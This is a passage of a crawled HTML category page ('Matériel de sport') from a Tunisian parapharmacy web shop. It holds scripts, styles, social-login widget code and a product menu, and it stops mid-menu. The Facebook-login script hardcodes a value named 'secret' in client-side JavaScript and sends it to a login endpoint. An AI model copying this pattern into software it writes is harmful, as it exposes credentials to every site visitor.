

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://para-pharma.tn/67-materiel-de-sport
body_size: 15501
content:
﻿




<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr-fr"><![endif]-->
<html lang="fr-fr">
	<head>
		<meta charset="utf-8" />
		<title>Matériel de sport - Para-Pharma.tn</title>
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1705998068" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1705998068" />
			<link rel="stylesheet" href="https://para-pharma.tn/themes/default-bootstrap/cache/v_65_90243e2e0d840afd373cb15e092e1715_all.css" type="text/css" media="all" />
		<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://para-pharma.tn/';
var baseUri = 'https://para-pharma.tn/';
var blocklayeredSliderName = {"price":"Prix","weight":"Poids"};
var blocksearch_type = 'top';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var filters = [{"type_lite":"manufacturer","type":"manufacturer","id_key":0,"name":"Marque","values":{"1":{"name":"Beurer","nbr":"4","link":"https:\/\/para-pharma.tn\/67-materiel-de-sport#marque-beurer","rel":""}},"filter_show_limit":"0","filter_type":"0"}];
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1768015199;
var id_lang = 1;
var img_dir = 'https://para-pharma.tn/themes/default-bootstrap/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var max_item = 'Vous ne pouvez pas ajouter plus de 0 produit(s) dans le comparateur.';
var min_item = 'Veuillez choisir au moins 1 produit.';
var page_name = 'category';
var param_product_url = '#';
var placeholder_blocknewsletter = 'Saisissez votre adresse e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 3;
var quickView = true;
var removingLinkText = 'supprimer cet article du panier';
var request = 'https://para-pharma.tn/67-materiel-de-sport';
var roundMode = 2;
var search_url = 'https://para-pharma.tn/recherche';
var static_token = 'ecdab6cc23486851f5f65c38140e0ba1';
var token = '2c7f7d6466466f87d82772d8986bb29c';
var usingSecureMode = true;
</script>

		<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
		<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/category.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocklayered/blocklayered.js"></script>
		<script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script>
		<script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script>
		<script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script>
		<script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script>
		<script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script>
		<script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script>
		<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
		<script type="text/javascript" src="/modules/posslideshow/js/nivo-slider/jquery.nivo.slider.pack.js"></script>
		<script type="text/javascript" src="/modules/mancarousel/js/jquery.carouFredSel-6.2.1-packed.js"></script>
		<script type="text/javascript" src="/modules/allinone_rewards/js/facebook.js"></script>
		<script type="text/javascript" src="/modules/scrolltop/scrolltop.js"></script>
		<script type="text/javascript" src="/modules/blockfacebook/blockfacebook.js"></script>
				

<meta property="fb:app_id" content="157800034967852"/>
<meta property="fb:admins" content="100001948630482"/>
<meta property="og:url" content=""/>
<meta property="og:type" content="product"/>




<style type="text/css">
.header_user_info_ps16{float:right;padding:9px;}





/* facebook widget */

div#fblike-box.left_fb .belt {
		background: url(https://para-pharma.tn/modules/fbtwgpack/views/img/fb1-left.png);
	width: 33px;
	height: 111px;
	}

table.fbtwgpack-widgets td.facebook-block{
	height: 111px;
	
}





#fblike-box {
		right: auto; 
	}
div#fblike-box.left_fb{
	left: -250px; 
	}
#fblike-box .outside{
		float: right;
	}

/* facebook widget */



	





















.buttons-fbtwgpack td{vertical-align:bottom;width:33%}


	div#idTabCU22 {
			background-color: transparent;
					-moz-border-radius: 5px;
			border-radius: 5px;
			-webkit-border-radius: 5px;
				
			}
	
	div#customefacebookcommentstitle {
					-moz-border-radius-topright: 5px;
			border-top-right-radius: 5px;
			-webkit-border-top-right-radius: 5px;
			-moz-border-radius-topleft: 5px;
			border-top-left-radius: 5px;
			-webkit-border-top-left-radius: 5px;
			}
	
	div#customefacebookcommentsdisclamer {
					-moz-border-radius: 5px;
			border-radius: 5px;
			-webkit-border-radius: 5px;
			}		
	
	a#customefacebookcommentsregister {
					-moz-border-radius: 5px;
			border-radius: 5px;
			-webkit-border-radius: 5px;
			}		
	






	







.wrap1 a{text-decoration:none;opacity:1}
.wrap1 a:hover{text-decoration:none;opacity:0.5}
.width_fbtwgpack1{width:40px}
#header_user_info a{opacity:1}
#header_user_info a:hover{opacity:0.5}


</style>






<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
$(document).ready(function() {




/* facebook widget */
 
	
$(".left_fb").hover(
  function () {
    $(this).stop().animate({left:'0px'}, 500);
  },
  function () {
       $(this).stop().animate({left:'-250px'}, 500);

  }
);


/* facebook widget */










/* twitrer widget */

    /* chrome fixed */
        var isChrome = /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor);
    var isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);

    if(isChrome || isSafari){
        $(".left_tw").hover(
                function () {
                    //$(this).stop().animate({left:'165px'}, 500);
                    $(this).stop().animate({left:'160px'}, 500);
                },
                function () {
                    $(this).stop().animate({left:'-25px'}, 500);

                }
        );
    } else {
        $(".left_tw").hover(
                function () {
                    $(this).stop().animate({left:'0px'}, 500);
                },
                function () {
                    /*$(this).stop().animate({left:'-195px'}, 500);*/
                    $(this).stop().animate({left:'-185px'}, 500);
                }
        );
    }
    
        /* chrome fixed */

/* twitrer widget */




















});

    });
</script>


    <div id="fb-root"></div>

    <script type="text/javascript"><!--
        //<![CDATA[
        document.addEventListener("DOMContentLoaded", function(event) {
            window.fbAsyncInit = function() {
                FB.init({appId: '157800034967852',
                    status: true,
                    cookie: true,
                    xfbml: true,
                    oauth: true});
                                return;
                
                FB.getLoginStatus(function(response) {
                    if (response.status == 'connected') {
                        greet();
                    }
                });
            };
            (function(d){
                var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
                js = d.createElement('script'); js.id = id; js.async = true;
                js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1&appId=157800034967852";
                d.getElementsByTagName('head')[0].appendChild(js);
            }(document));
        });

        // ]]>
        --></script>




        
        <script type="text/javascript"><!--
            //<![CDATA[


            function login(){
                $.post(baseDir + 'modules/fbtwgpack/ajax.php',
                        {action:'login',
                            secret:'6bf272ff21f539903db2b1ba11ae33f8',
                            appid:'157800034967852'
                        },
                        function (data) {
                            if (data.status == 'success') {

                                                                var url = "https://para-pharma.tn/https://para-pharma.tn/mon-compte";
                                                                window.location.href= url;

                            } else {
                                alert(data.message);
                            }
                        }, 'json');
            }
            function logout(){
                var url = "https://para-pharma.tn/index.php?mylogout";
                window.location.href= url;
            }
            function greet(){
                FB.api('/me', function(response) {

                    var src = 'https://graph.facebook.com/'+response.id+'/picture';
                    //$('#header_user_info span').append('<img style="margin-left:5px" height="20" src="'+src+'"/>');

                                        login();
                                    });
            }

            function fblogin(){
                FB.init({appId: '157800034967852', status: true, cookie: true, xfbml: true, oauth: true});

                FB.login(function(response) {
                    if (response.status == 'connected') {
                        login();
                    } else {
                        // user is not logged in
                        logout();
                    }
                }, {scope:'email'});
                return false;
            }

            // ]]>
            --></script>
    

    

<script type="text/javascript">

	








document.addEventListener("DOMContentLoaded", function(event) {

$(document).ready(function() {

	 var ph = '<div style="clear:both"></div><div class="wrap1" style="margin: 0px 14px 10px 14px">'+
	 	 '<a href="javascript:void(0)" onclick="return fblogin();" title="Facebook">'+
	   '<img src="https://para-pharma.tn/modules/fbtwgpack/views/img/fb_fr_FR.png"  />'+
	 '</a>&nbsp;'+
	 	 
	 	
		
		'</div>';

        	$('#login_form').parent('div').after(ph);
    	
	

    var ph_top = '&nbsp;'+
    
			
       '<a href="javascript:void(0)"  onclick="return fblogin();" title="Facebook">'+
	   '<img src="https://para-pharma.tn/modules/fbtwgpack/views/img/facebook-small.png" alt="Facebook"  />'+
	 '<\/a>&nbsp;'+
	 
	 		 		 
	 '<a href="javascript:void(0)" title="Twitter" style="padding-left:10px"'+
	 			  'onclick="alert(\'Erreur: S&#039;il vous pla&icirc;t remplir la cl&eacute; de la consommation et secret des consommateurs dans les param&egrave;tres du module\')"'+
			   '>'+
			'<img src="https://para-pharma.tn/modules/fbtwgpack/views/img/twitter-small.png" alt="Twitter"  />'+
		'</a>&nbsp;'+
	 
		 		 	 	 
	 '';
	  if($('#header_user_info a'))
		 $('#header_user_info a:last').after(ph_top);

			// for PS 1.6 >
		  if($('.header_user_info'))
              $('.header_user_info:last').after('<div class="header_user_info_ps16">'+ph_top+'<\/div>');

        // for ps 1.7
        if($('.user-info'))
            $('.user-info:last').prepend(ph_top);
  });
});
	

</script>




		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="category" class="category category-67 category-materiel-de-sport hide-right-column lang_fr">
					<div id="page">
			<div class="header-container">
				<header id="header" >
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav>
<!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_contact"><a href="https://www.facebook.com/ParaPharma01/" target="_blank"><image src="http://www.para-pharma.tn/img/iconfb.png" alt="" /></a></li>
	<li id="header_link_sitemap"><a href="https://www.facebook.com/ParaPharma01/" target="_blank"><image src="http://www.para-pharma.tn/img/iconyt.png" alt="" /></a></li>
	<li id="header_link_bookmark">
		<script type="text/javascript">writeBookmarkLink('https://para-pharma.tn/67-materiel-de-sport', 'Matériel de sport - Para-Pharma.tn', 'favoris');</script>
	</li>
</ul>
<!-- /Block permanent links module HEADER -->
<div id="contact-link">
	<a href="https://para-pharma.tn/nous-contacter" title="Contactez-nous">Contactez-nous</a>
</div>
<div id="contact-link">
<a href="http://www.para-pharma.tn/content/4-a-propos"> Qui sommes nous</a></div>
<div id="contact-link">
	<a href="http://www.para-pharma.tn">Accueil</a>
</div>
	<span class="shop-phone">
		<i class="icon-phone"></i> Appelez le service client&eacute;le: <strong>(+216) 27-799-116</strong>
	</span>
</nav>
							</div>
						</div>
					</div>
					<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="https://para-pharma.tn/" title="Para-Pharma.tn">
										<img class="logo img-responsive" src="https://para-pharma.tn/img/parapharma-logo-1506348182.jpg" alt="Para-Pharma.tn" width="350" height="99"/>
									</a>
								</div>
								<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix" style="margin:0px 30px;">
<p style="font-family: comfortaa; font-size:19pt; color:#d1343d; ">Quel produit cherchez vous?</style></p>
		<form id="searchbox" method="get" action="//para-pharma.tn/recherche" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>

</div>
<!-- /Block search module TOP --><!-- MODULE Block cart -->

<div class="col-sm-2" style=" padding:28px 0px 0px 21px;width: 140px;">
<a href="https://para-pharma.tn/mon-compte" style="border:1px solid #eee; border-radius: 17px; padding: 11px 8px;"><image src="http://www.para-pharma.tn/img/iconconnexion.png" alt="" title="Se connecter" />Se connecter</a><br /><br />
<a href="https://para-pharma.tn/mon-compte" style="border:1px solid #eee; border-radius: 17px; padding: 11px 10px;"><image src="http://www.para-pharma.tn/img/iconinscr.png" alt="" title="S'enregistrer" />S'enregistrer</a>
</div><div class="col-sm-2" clearfix">

	<div class="shopping_cart">
		<a href="https://para-pharma.tn/commande" title="Voir mon panier" rel="nofollow">
			<image src="http://www.para-pharma.tn/img/panier.png" alt="" />   <b></b>
			<span style="background: #c33c40;border-radius: 15px;color: #FFFFFF; font-size: 0.916em; height: 22px;line-height: 22px; position: absolute; left: 18px; top: 42px;   min-width: 22px; text-align: center;  padding: 0 3px;"class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span style="color:#c33c40;" class="ajax_cart_no_product"><b>Panier</b> ( vide )</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,000DT</span>
								<span>Total</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://para-pharma.tn/commande" title="Commander" rel="nofollow">
								<span>
									Commander<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-check"></i>Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
																					TTC
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;TTC					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
																					TTC
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://para-pharma.tn/commande" title="Commander" rel="nofollow">
						<span>
							Commander<i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Catégories</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="http://www.para-pharma.tn" title="Accueil">Accueil</a></li>
<li><a href="https://para-pharma.tn/3-beaute-bien-etre" title="Beauté & bien étre">Beauté & bien étre</a><ul><li><a href="https://para-pharma.tn/15-visage" title="Visage">Visage</a><ul><li><a href="https://para-pharma.tn/25-acne-inperfection" title="Acné & inperfection">Acné & inperfection</a></li><li><a href="https://para-pharma.tn/26-anti-age" title="Anti-Age">Anti-Age</a></li><li><a href="https://para-pharma.tn/27-anti-taches" title="Anti-Taches">Anti-Taches</a></li><li><a href="https://para-pharma.tn/28-hydratation-nutrition" title="Hydratation & Nutrition">Hydratation & Nutrition</a></li><li><a href="https://para-pharma.tn/29-levre" title="Lèvre">Lèvre</a></li><li><a href="https://para-pharma.tn/30-netoyant-demaquillant" title="Netoyant & Démaquillant">Netoyant & Démaquillant</a></li><li><a href="https://para-pharma.tn/31-soins-eclaircissants" title="Soins Eclaircissants">Soins Eclaircissants</a></li><li><a href="https://para-pharma.tn/32-yeux" title="Yeux">Yeux</a></li></ul></li><li><a href="https://para-pharma.tn/4-cheveux" title="Cheveux">Cheveux</a><ul><li><a href="https://para-pharma.tn/5-coloration" title="Coloration">Coloration</a></li><li><a href="https://para-pharma.tn/6-masques-soins" title="Masques & Soins">Masques & Soins</a></li><li><a href="https://para-pharma.tn/7-huiles-serums" title="Huiles & Serums">Huiles & Serums</a></li><li><a href="https://para-pharma.tn/21-shampoing" title="Shampoing">Shampoing</a></li></ul></li><li><a href="https://para-pharma.tn/8-corps" title="Corps">Corps</a><ul><li><a href="https://para-pharma.tn/9-soins-des-mains" title="Soins des Mains">Soins des Mains</a></li><li><a href="https://para-pharma.tn/10-soins-des-pieds" title="Soins des Pieds">Soins des Pieds</a></li><li><a href="https://para-pharma.tn/11-soins-de-corps" title="Soins de Corps">Soins de Corps</a></li></ul></li><li><a href="https://para-pharma.tn/12-massage" title="Massage">Massage</a><ul><li><a href="https://para-pharma.tn/22-appareils-de-massage" title="Appareils de massage">Appareils de massage</a></li><li><a href="https://para-pharma.tn/23-soins-a-usage-personnel" title="Soins à usage personnel">Soins à usage personnel</a></li><li><a href="https://para-pharma.tn/24-soins-a-usage-professionel" title="Soins à usage professionel">Soins à usage professionel</a></li></ul></li><li><a href="https://para-pharma.tn/13-solaire" title="Solaire">Solaire</a><ul><li><a href="https://para-pharma.tn/60-protection-solaire" title="Protection Solaire">Protection Solaire</a></li><li><a href="https://para-pharma.tn/61-bronzage" title="Bronzage">Bronzage</a></li><li><a href="https://para-pharma.tn/66-apres-solaires-" title="Après-Solaires ">Après-Solaires </a></li></ul></li><li><a href="https://para-pharma.tn/14-sport-fitness" title="Sport & Fitness">Sport & Fitness</a><ul><li class="sfHoverForce"><a href="https://para-pharma.tn/67-materiel-de-sport" title="Matériel de sport">Matériel de sport</a></li><li><a href="https://para-pharma.tn/68-proteines-" title="Protéines ">Protéines </a></li></ul></li></ul></li><li><a href="https://para-pharma.tn/19-medical-paramedical" title="Médical & Paramédical">Médical & Paramédical</a><ul><li><a href="https://para-pharma.tn/43-consommables" title="Consommables">Consommables</a><ul><li><a href="https://para-pharma.tn/69-pansements-" title="Pansements ">Pansements </a></li><li><a href="https://para-pharma.tn/70-seringues" title="Seringues">Seringues</a></li><li><a href="https://para-pharma.tn/71-gants" title="Gants">Gants</a></li><li><a href="https://para-pharma.tn/72-stomie" title="Stomie">Stomie</a></li><li><a href="https://para-pharma.tn/114-consommables-divers" title="Consommables divers">Consommables divers</a></li></ul></li><li><a href="https://para-pharma.tn/46-surveillance" title="Surveillance">Surveillance</a><ul><li><a href="https://para-pharma.tn/78-glucometres" title="Glucomètres">Glucomètres</a></li><li><a href="https://para-pharma.tn/79-thermometres" title="Thermomètres">Thermomètres</a></li><li><a href="https://para-pharma.tn/80-tensiometres" title="Tensiomètres">Tensiomètres</a></li><li><a href="https://para-pharma.tn/81-pulse-oxymetres" title="Pulse Oxymètres">Pulse Oxymètres</a></li></ul></li><li><a href="https://para-pharma.tn/45-professionnel" title="Professionnel">Professionnel</a><ul><li><a href="https://para-pharma.tn/75-medecin" title="Médecin">Médecin</a></li><li><a href="https://para-pharma.tn/76-dentiste" title="Dentiste">Dentiste</a></li><li><a href="https://para-pharma.tn/77-kine" title="Kiné">Kiné</a></li></ul></li><li><a href="https://para-pharma.tn/47-therapie" title="Therapie">Therapie</a><ul><li><a href="https://para-pharma.tn/64-nebuliseur" title="Nébuliseur">Nébuliseur</a></li><li><a href="https://para-pharma.tn/82-chambre-d-inhalation" title="Chambre d'inhalation">Chambre d'inhalation</a></li><li><a href="https://para-pharma.tn/83-matelas-" title="Matelas ">Matelas </a></li></ul></li><li><a href="https://para-pharma.tn/44-prevention" title="Prévention">Prévention</a><ul><li><a href="https://para-pharma.tn/73-balance" title="Balance">Balance</a></li><li><a href="https://para-pharma.tn/74-moniteur-d-activite" title="Moniteur d'activité">Moniteur d'activité</a></li></ul></li></ul></li><li><a href="https://para-pharma.tn/16-bebe-maman" title="Bébé & maman">Bébé & maman</a><ul><li><a href="https://para-pharma.tn/34-puericulture" title="Puériculture">Puériculture</a><ul><li><a href="https://para-pharma.tn/88-accessoires" title="Accessoires">Accessoires</a></li><li><a href="https://para-pharma.tn/89-anneaux-de-dentition" title="Anneaux de Dentition">Anneaux de Dentition</a></li><li><a href="https://para-pharma.tn/90-biberons" title="Biberons">Biberons</a></li><li><a href="https://para-pharma.tn/91-sucettes" title="Sucettes">Sucettes</a></li><li><a href="https://para-pharma.tn/92-tetines" title="Tétines">Tétines</a></li><li><a href="https://para-pharma.tn/93-vaisselle" title="Vaisselle">Vaisselle</a></li></ul></li><li><a href="https://para-pharma.tn/33-grossesse-allaitement" title="Grossesse & Allaitement">Grossesse & Allaitement</a><ul><li><a href="https://para-pharma.tn/84-allaitement" title="Allaitement">Allaitement</a></li><li><a href="https://para-pharma.tn/85-complements-alimentaires" title="Compléments Alimentaires">Compléments Alimentaires</a></li><li><a href="https://para-pharma.tn/86-confort-" title="Confort  ">Confort  </a></li><li><a href="https://para-pharma.tn/87-test-de-grossesse" title="Test de grossesse">Test de grossesse</a></li></ul></li><li><a href="https://para-pharma.tn/35-soins-bebe" title="Soins Bébé">Soins Bébé</a><ul><li><a href="https://para-pharma.tn/52-change" title="Change">Change</a></li><li><a href="https://para-pharma.tn/94-hydratation" title="Hydratation">Hydratation</a></li><li><a href="https://para-pharma.tn/95-massage-bebe" title="Massage Bébé">Massage Bébé</a></li></ul></li><li><a href="https://para-pharma.tn/36-toilette-bain" title="Toilette & Bain">Toilette & Bain</a><ul><li><a href="https://para-pharma.tn/96-cheveux" title="Cheveux">Cheveux</a></li><li><a href="https://para-pharma.tn/97-corps" title="Corps">Corps</a></li></ul></li></ul></li><li><a href="https://para-pharma.tn/20-orthopedie" title="Orthopédie">Orthopédie</a><ul><li><a href="https://para-pharma.tn/50-gamme-orthopedique" title="Gamme Orthopedique">Gamme Orthopedique</a><ul><li><a href="https://para-pharma.tn/103-collier-cervical" title="Collier cervical">Collier cervical</a></li><li><a href="https://para-pharma.tn/104-poignet" title="Poignet">Poignet</a></li><li><a href="https://para-pharma.tn/105-bras-epaule-dos" title="Bras, Epaule & Dos">Bras, Epaule & Dos</a></li><li><a href="https://para-pharma.tn/106-ceinture-abdominale" title="Ceinture Abdominale">Ceinture Abdominale</a></li><li><a href="https://para-pharma.tn/107-ceinture-lombaire" title="Ceinture Lombaire">Ceinture Lombaire</a></li><li><a href="https://para-pharma.tn/108-genou" title="Genou">Genou</a></li><li><a href="https://para-pharma.tn/109-cheville" title="Cheville">Cheville</a></li></ul></li><li><a href="https://para-pharma.tn/48-aide-a-la-marche" title="Aide à la Marche">Aide à la Marche</a><ul><li><a href="https://para-pharma.tn/65-cannes" title="Cannes">Cannes</a></li><li><a href="https://para-pharma.tn/98-deambulateurs" title="Déambulateurs">Déambulateurs</a></li><li><a href="https://para-pharma.tn/99-fauteuils-roulants" title="Fauteuils Roulants">Fauteuils Roulants</a></li></ul></li><li><a href="https://para-pharma.tn/49-confort-pieds" title="Confort Pieds">Confort Pieds</a><ul><li><a href="https://para-pharma.tn/100-semelles" title="Semelles">Semelles</a></li><li><a href="https://para-pharma.tn/101-talonnettes" title="Talonnettes">Talonnettes</a></li><li><a href="https://para-pharma.tn/102-correction-" title="Correction ">Correction </a></li></ul></li><li><a href="https://para-pharma.tn/51-sabots-chaussures" title="Sabots & Chaussures">Sabots & Chaussures</a><ul><li><a href="https://para-pharma.tn/110-hommes" title="Hommes">Hommes</a></li><li><a href="https://para-pharma.tn/111-femmes" title="Femmes">Femmes</a></li><li><a href="https://para-pharma.tn/112-enfants" title="Enfants">Enfants</a></li></ul></li></ul></li><li><a 